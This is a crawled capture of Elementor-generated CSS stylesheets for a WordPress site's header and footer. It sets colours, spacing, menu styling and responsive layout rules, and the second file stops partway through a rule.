.elementor-14 .elementor-element.elementor-element-d2d3025:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-d2d3025 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1039AE;}.elementor-14 .elementor-element.elementor-element-d2d3025{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-d2d3025 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-559121b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-559121b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-bf64d87{margin-top:5px;margin-bottom:0px;padding:0px 0px 6px 0px;}.elementor-14 .elementor-element.elementor-element-06972d3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-06972d3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-fcf8d1f .elementor-heading-title{color:#FFFFFF;font-size:14px;font-weight:400;text-transform:capitalize;line-height:26px;}.elementor-14 .elementor-element.elementor-element-fcf8d1f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-48b739a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-48b739a > .elementor-element-populated{margin:7px 0px -2px 17px;--e-column-margin-right:0px;--e-column-margin-left:17px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-4f7a50d .elementor-repeater-item-455c461.elementor-social-icon{background-color:rgba(255, 255, 255, 0);}.elementor-14 .elementor-element.elementor-element-4f7a50d .elementor-repeater-item-455c461.elementor-social-icon i{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-4f7a50d .elementor-repeater-item-455c461.elementor-social-icon svg{fill:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-4f7a50d .elementor-repeater-item-332c7be.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-14 .elementor-element.elementor-element-4f7a50d .elementor-repeater-item-c6a6cb4.elementor-social-icon{background-color:rgba(2, 1, 1, 0.01);}.elementor-14 .elementor-element.elementor-element-4f7a50d{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-14 .elementor-element.elementor-element-4f7a50d .elementor-widget-container{text-align:left;}.elementor-14 .elementor-element.elementor-element-4f7a50d .elementor-social-icon{--icon-padding:0em;}.elementor-14 .elementor-element.elementor-element-232fe39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-2a069d8{text-align:right;}.elementor-14 .elementor-element.elementor-element-2a069d8 .elementor-heading-title{color:#FFFFFF;font-size:14px;font-weight:400;text-transform:capitalize;line-height:26px;}.elementor-14 .elementor-element.elementor-element-2a069d8 > .elementor-widget-container{margin:0px -8px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-4ac54ff{margin-top:5px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-17aa103 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-17aa103 > .elementor-element-populated{margin:7px 0px -2px 17px;--e-column-margin-right:0px;--e-column-margin-left:17px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-9334584 .elementor-repeater-item-455c461.elementor-social-icon{background-color:rgba(255, 255, 255, 0);}.elementor-14 .elementor-element.elementor-element-9334584 .elementor-repeater-item-455c461.elementor-social-icon i{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-9334584 .elementor-repeater-item-455c461.elementor-social-icon svg{fill:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-9334584 .elementor-repeater-item-82e17b1.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-14 .elementor-element.elementor-element-9334584 .elementor-repeater-item-82e17b1.elementor-social-icon i{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-9334584 .elementor-repeater-item-82e17b1.elementor-social-icon svg{fill:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-9334584 .elementor-repeater-item-332c7be.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-14 .elementor-element.elementor-element-9334584 .elementor-repeater-item-c6a6cb4.elementor-social-icon{background-color:rgba(2, 1, 1, 0.01);}.elementor-14 .elementor-element.elementor-element-9334584{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-14 .elementor-element.elementor-element-9334584 .elementor-widget-container{text-align:left;}.elementor-14 .elementor-element.elementor-element-9334584 .elementor-social-icon{--icon-padding:0em;}.elementor-14 .elementor-element.elementor-element-a8dbc97 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-a8dbc97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-9ec8ce6{text-align:right;}.elementor-14 .elementor-element.elementor-element-9ec8ce6 .elementor-heading-title{color:#FFFFFF;font-size:13px;font-weight:400;text-transform:capitalize;line-height:26px;}.elementor-14 .elementor-element.elementor-element-9ec8ce6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-5868d2a:not(.elementor-motion-effects-element-type-background), .elementor-14 .elementor-element.elementor-element-5868d2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-5868d2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-5868d2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14 .elementor-element.elementor-element-7ce582c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-444f073{margin-top:0px;margin-bottom:0px;padding:20px 0px 10px 0px;}.elementor-14 .elementor-element.elementor-element-d42c355 > .elementor-element-populated{padding:3px 0px 5px 0px;}.elementor-14 .elementor-element.elementor-element-9fe7281 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-f1a2537 > .elementor-element-populated{padding:8px 0px 10px 0px;}.elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul{text-align:center;}.header-sticky.sticky-active #rt-mainMenu nav > ul{text-align:center !important;}.elementor-14 .elementor-element.elementor-element-053862d ul.rt-tree a, .elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li > a{color:#1D1847;}.elementor-14 .elementor-element.elementor-element-053862d .rt-mobile-menu ul.rt-tree ul li a, .elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a, .elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content ul.menu li a{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-053862d .rt-mobile-menu ul.rt-tree ul li a, .header-sticky.sticky-active #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a{color:#FFFFFF !important;}.elementor-14 .elementor-element.elementor-element-053862d .rt-mobile-menu ul.rt-tree ul li ul li a, .elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li .rt-dropdown-submenu > ul.rt-dropdown-menu > li a{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-053862d .rt-mobile-menu ul.rt-tree ul li ul li a, .header-sticky.sticky-active #rt-mainMenu nav > ul > li .rt-dropdown-submenu > ul.rt-dropdown-menu > li a{color:#FFFFFF !important;}.elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li .rt-dropdown-menu{background-color:#02091B !important;}.elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content h5{color:#ffffff;}.elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav a{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav .sub-menu .menu-item a{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-053862d .elementor-nav-menu .menu-item a{color:#868890;}.elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li > a:hover{color:#868890;}.elementor-14 .elementor-element.elementor-element-053862d .elementor-nav-menu .current-menu-item > a, .elementor-nav-menu .current_page_item > a{color:#868890;}.elementor-14 .elementor-element.elementor-element-053862d .elementor-nav-menu .sub-menu .menu-item a{color:#1D1847;}.elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a:hover,
					#rt-mainMenu nav > ul > li .rt-dropdown-submenu > ul.rt-dropdown-menu > li a:hover{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-053862d .elementor-menu-toggle{background-color:#333333;}.elementor-14 .elementor-element.elementor-element-053862d .rt-dark #header .rt-header-inner .lines, .rt-dark #header .rt-header-inner .lines:before, .rt-dark #header .rt-header-inner .lines:after, .rt-dark #header #header-wrap .lines, .rt-dark #header #header-wrap .lines:before, .rt-dark #header #header-wrap .lines:after, #header.rt-dark .rt-header-inner .lines, #header.rt-dark .rt-header-inner .lines:before, #header.rt-dark .rt-header-inner .lines:after, #header.rt-dark #header-wrap .lines, #header.rt-dark #header-wrap .lines:before, #header.rt-dark #header-wrap .lines:after{background-color:#333333;}.elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li > a{font-size:15px;font-weight:600;line-height:27px;}.elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li > ul > li > a,
				#rt-mainMenu nav > ul > li > ul > li > ul > li > a,
				#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li > a,
				#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li ul li a,
				#rt-mainMenu nav > ul > li > ul > li > ul > li > ul > li ul li > ul > li > a ,#rt-mainMenu nav > ul > li .rt-dropdown-submenu > ul.rt-dropdown-menu > li a{font-size:14px;font-weight:400;text-transform:capitalize;line-height:26px;}.elementor-14 .elementor-element.elementor-element-053862d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-4f74b97 > .elementor-element-populated{margin:2px 0px 0px 11px;--e-column-margin-right:0px;--e-column-margin-left:11px;padding:0px 0px 10px 0px;}.elementor-14 .elementor-element.elementor-element-ee49bb2 .rt-icon-search{color:#25272F;}.elementor-14 .elementor-element.elementor-element-ee49bb2 .search-btn{color:#25272F;}.elementor-14 .elementor-element.elementor-element-ee49bb2 .rt-search-input{border-bottom:1px solid #25272F;}.header-sticky.sticky-active .rt-icon-search{color:#25272F !important;}.elementor-14 .elementor-element.elementor-element-ee49bb2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-166f2a1 > .elementor-element-populated{padding:2px 0px 10px 0px;}.elementor-14 .elementor-element.elementor-element-f404d05 .header-cart-bar .header-cart-bar-icon{color:#25272F;}.elementor-14 .elementor-element.elementor-element-f404d05 .header-cart-bar .cart-count{color:#FFFFFF;}.elementor-14 .elementor-element.elementor-element-cfba513 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 10px 0px;}.elementor-14 .elementor-element.elementor-element-35f3ddc .rt-main-toggle-menu-trigger{background:rgba(0, 0, 0, 0);}.header-sticky.sticky-active .rt-main-toggle-menu-trigger{background:rgba(0, 0, 0, 0) !important;}.elementor-14 .elementor-element.elementor-element-35f3ddc .rt-main-toggle-menu-trigger span:before, .rt-main-toggle-menu-trigger span:after, .rt-main-toggle-menu-trigger span{background:#25272F;}.header-sticky.sticky-active .rt-main-toggle-menu-close .rt-main-toggle-menu-trigger span::before, .header-sticky.sticky-active .rt-main-toggle-menu-close .rt-main-toggle-menu-trigger span::after, .header-sticky.sticky-active .rt-main-toggle-menu-close .rt-main-toggle-menu-trigger span{background:#25272F;}.elementor-14 .elementor-element.elementor-element-35f3ddc .rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span:before, .rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span:after{background:#ffffff;}.header-sticky.sticky-active .rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span:before, .header-sticky.sticky-active .rt-main-toggle-menu-open .rt-main-toggle-menu-trigger span:after{background:#ffffff !important;}.elementor-14 .elementor-element.elementor-element-35f3ddc .minimal-menu-overlay, .minimal-logo-overlay, .rt-menu-overlay{background-color:#25272F;}.elementor-14 .elementor-element.elementor-element-35f3ddc > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-14 .elementor-element.elementor-element-bf64d87{margin-top:0px;margin-bottom:0px;padding:13px 15px 13px 15px;}.elementor-14 .elementor-element.elementor-element-06972d3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-fcf8d1f{text-align:left;}.elementor-14 .elementor-element.elementor-element-48b739a > .elementor-element-populated{margin:7px 0px 0px -6px;--e-column-margin-right:0px;--e-column-margin-left:-6px;}.elementor-14 .elementor-element.elementor-element-4f7a50d > .elementor-widget-container{margin:0px 0px 0px 20px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-232fe39 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-14 .elementor-element.elementor-element-232fe39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-2a069d8{text-align:right;}.elementor-14 .elementor-element.elementor-element-2a069d8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-4ac54ff{padding:8px 15px 7px 15px;}.elementor-14 .elementor-element.elementor-element-17aa103 > .elementor-element-populated{margin:7px 0px 0px -23px;--e-column-margin-right:0px;--e-column-margin-left:-23px;}.elementor-14 .elementor-element.elementor-element-a8dbc97 > .elementor-element-populated{margin:0px 0px 0px -10px;--e-column-margin-right:0px;--e-column-margin-left:-10px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-9ec8ce6{text-align:right;}.elementor-14 .elementor-element.elementor-element-9ec8ce6 > .elementor-widget-container{margin:0px -10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-5868d2a{padding:0px 15px 0px 15px;}.elementor-14 .elementor-element.elementor-element-444f073{padding:11px 0px 18px 0px;}.elementor-14 .elementor-element.elementor-element-9fe7281 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-14 .elementor-element.elementor-element-f1a2537 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.header-sticky.sticky-active #rt-mainMenu nav > ul > li > a{color:#1B1B1B !important;}.elementor-14 .elementor-element.elementor-element-053862d .rt-mobile-menu ul.rt-tree ul li a, .elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a, .elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content ul.menu li a{color:#000000;}.elementor-14 .elementor-element.elementor-element-053862d .rt-mobile-menu ul.rt-tree ul li a, .header-sticky.sticky-active #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a{color:#000000 !important;}.elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li .rt-dropdown-menu{background-color:#FFFFFF !important;}.elementor-14 .elementor-element.elementor-element-053862d > .elementor-widget-container{margin:-10px 0px -17px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-166f2a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-14 .elementor-element.elementor-element-bf64d87{padding:0px 15px 10px 15px;}.elementor-14 .elementor-element.elementor-element-06972d3{width:47%;}.elementor-14 .elementor-element.elementor-element-06972d3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14 .elementor-element.elementor-element-48b739a{width:53%;}.elementor-14 .elementor-element.elementor-element-4f7a50d .elementor-widget-container{text-align:right;}.elementor-14 .elementor-element.elementor-element-232fe39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-2a069d8{text-align:left;}.elementor-14 .elementor-element.elementor-element-4ac54ff{padding:8px 15px 8px 15px;}.elementor-14 .elementor-element.elementor-element-17aa103{width:30%;}.elementor-14 .elementor-element.elementor-element-17aa103 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-9334584 .elementor-widget-container{text-align:left;}.elementor-14 .elementor-element.elementor-element-9334584 .elementor-social-icon{--icon-padding:0em;}.elementor-14 .elementor-element.elementor-element-9334584{--grid-column-gap:10px;}.elementor-14 .elementor-element.elementor-element-9334584 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-a8dbc97{width:70%;}.elementor-14 .elementor-element.elementor-element-a8dbc97 > .elementor-element-populated{margin:-6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-9ec8ce6{text-align:right;}.elementor-14 .elementor-element.elementor-element-9ec8ce6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-5868d2a{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-7ce582c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-444f073{padding:12px 15px 4px 15px;}.elementor-14 .elementor-element.elementor-element-d42c355{width:100%;}.elementor-14 .elementor-element.elementor-element-d42c355 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-14 .elementor-element.elementor-element-f1a2537{width:100%;}.header-sticky.sticky-active #rt-mainMenu nav > ul > li > a{color:#000000 !important;}.elementor-14 .elementor-element.elementor-element-053862d .rt-mobile-menu ul.rt-tree ul li a, .elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a, .elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li.mega-menu-item .mega-menu-content ul.menu li a{color:#000000;}.elementor-14 .elementor-element.elementor-element-053862d .rt-mobile-menu ul.rt-tree ul li a, .header-sticky.sticky-active #rt-mainMenu nav > ul > li .rt-dropdown-menu > li > a{color:#000000 !important;}.elementor-14 .elementor-element.elementor-element-053862d .rt-mobile-menu ul.rt-tree ul li ul li a, .elementor-14 .elementor-element.elementor-element-053862d #rt-mainMenu nav > ul > li .rt-dropdown-submenu > ul.rt-dropdown-menu > li a{color:#000000;}.elementor-14 .elementor-element.elementor-element-053862d > .elementor-widget-container{margin:-16px -6px 7px 0px;}.elementor-14 .elementor-element.elementor-element-4f74b97{width:10%;}.elementor-14 .elementor-element.elementor-element-166f2a1{width:10%;}.elementor-14 .elementor-element.elementor-element-cfba513{width:10%;}}@media(min-width:768px){.elementor-14 .elementor-element.elementor-element-06972d3{width:9.145%;}.elementor-14 .elementor-element.elementor-element-48b739a{width:41.026%;}.elementor-14 .elementor-element.elementor-element-232fe39{width:49.493%;}.elementor-14 .elementor-element.elementor-element-d42c355{width:8.718%;}.elementor-14 .elementor-element.elementor-element-f1a2537{width:80.171%;}.elementor-14 .elementor-element.elementor-element-4f74b97{width:3.333%;}.elementor-14 .elementor-element.elementor-element-166f2a1{width:3.846%;}.elementor-14 .elementor-element.elementor-element-cfba513{width:3.883%;}}@media(max-width:1024px) and (min-width:768px){.elementor-14 .elementor-element.elementor-element-06972d3{width:17%;}.elementor-14 .elementor-element.elementor-element-48b739a{width:52%;}.elementor-14 .elementor-element.elementor-element-232fe39{width:28%;}.elementor-14 .elementor-element.elementor-element-17aa103{width:56%;}.elementor-14 .elementor-element.elementor-element-a8dbc97{width:15%;}.elementor-14 .elementor-element.elementor-element-d42c355{width:100%;}.elementor-14 .elementor-element.elementor-element-f1a2537{width:100%;}.elementor-14 .elementor-element.elementor-element-cfba513{width:10%;}}

--- FILE ---
content_type: text/css
request_url: https://iclassanatomy.com/wp-content/uploads/elementor/css/post-271.css?ver=1710685931
body_size: 730
content:
.elementor-271 .elementor-element.elementor-element-66cfc69:not(.elementor-motion-effects-element-type-background), .elementor-271 .elementor-element.elementor-element-66cfc69 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#050912;}.elementor-271 .elementor-element.elementor-element-66cfc69{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:106px 0px 87px 0px;}.elementor-271 .elementor-element.elementor-element-66cfc69 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-271 .elementor-element.elementor-element-71c35b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-ae4c80a > .elementor-element-populated{margin:18px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-9882b6a .elementor-repeater-item-c689089.elementor-social-icon{background-color:rgba(255, 255, 255, 0);}.elementor-271 .elementor-element.elementor-element-9882b6a .elementor-repeater-item-7691ea5.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-271 .elementor-element.elementor-element-9882b6a .elementor-repeater-item-c7ea48e.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-271 .elementor-element.elementor-element-9882b6a .elementor-repeater-item-04a6b7b.elementor-social-icon{background-color:rgba(2, 1, 1, 0);}.elementor-271 .elementor-element.elementor-element-9882b6a{--grid-template-columns:repeat(0, auto);--icon-size:19px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-271 .elementor-element.elementor-element-9882b6a .elementor-widget-container{text-align:left;}.elementor-271 .elementor-element.elementor-element-9882b6a .elementor-social-icon{--icon-padding:0.6em;}.elementor-271 .elementor-element.elementor-element-9882b6a > .elementor-widget-container{margin:10px 0px 0px -10px;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-9d58d90 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-271 .elementor-element.elementor-element-3798102 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:600;line-height:28px;}.elementor-271 .elementor-element.elementor-element-3798102 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 28px 0px;}.elementor-271 .elementor-element.elementor-element-5bf034a{color:#B4BBCB;font-size:14px;line-height:26px;}.elementor-271 .elementor-element.elementor-element-5bf034a > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-271 .elementor-element.elementor-element-bd98103{color:#B4BBCB;font-size:14px;line-height:26px;}.elementor-271 .elementor-element.elementor-element-11dbd16 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-271 .elementor-element.elementor-element-63e5dce .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:600;line-height:28px;}.elementor-271 .elementor-element.elementor-element-63e5dce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 28px 0px;}.elementor-271 .elementor-element.elementor-element-9002137{color:#B4BBCB;font-size:14px;line-height:26px;}.elementor-271 .elementor-element.elementor-element-0c706e5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-271 .elementor-element.elementor-element-15a5394 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:600;line-height:28px;}.elementor-271 .elementor-element.elementor-element-15a5394 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 28px 0px;}.elementor-271 .elementor-element.elementor-element-ca97a25 .wpcf7-form input[type=submit]{transition:all .25s linear 0s;-webkit-transition:all .25s linear 0s;-o-transition:all .25s linear 0s;}.elementor-271 .elementor-element.elementor-element-ca97a25 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-a5eb7d3:not(.elementor-motion-effects-element-type-background), .elementor-271 .elementor-element.elementor-element-a5eb7d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#050912;}.elementor-271 .elementor-element.elementor-element-a5eb7d3{border-style:solid;border-width:1px 0px 0px 0px;border-color:#1B212F;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-a5eb7d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-271 .elementor-element.elementor-element-30df7bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-271 .elementor-element.elementor-element-30df7bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-0acc759{color:#FFFFFF;font-size:14px;line-height:26px;}.elementor-271 .elementor-element.elementor-element-0acc759 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-19db58d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-271 .elementor-element.elementor-element-19db58d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-4ac8719{text-align:right;color:#FFFFFF;font-size:14px;line-height:26px;}.elementor-271 .elementor-element.elementor-element-4ac8719 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-271 .elementor-element.elementor-element-66cfc69{padding:50px 15px 50px 15px;}.elementor-271 .elementor-element.elementor-element-71c35b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-8814793{margin-top:0px;margin-bottom:0px;padding:6px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-ae4c80a > .elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-9d58d90 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-11dbd16 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-0c706e5 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-a5eb7d3{padding:20px 15px 0px 15px;}}@media(max-width:767px){.elementor-271 .elementor-element.elementor-element-66cfc69{padding:50px 0px 50px 0px;}.elementor-271 .elementor-element.elementor-element-71c35b5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-271 .elementor-element.elementor-element-8814793{margin-top:0px;margin-bottom:0px;padding:20px 15px 0px 15px;}.elementor-271 .elementor-element.elementor-element-9882b6a > .elementor-widget-container{margin:0px 0px 0px -12px;padding:0px 0px 0px 0px;}.elementor-271 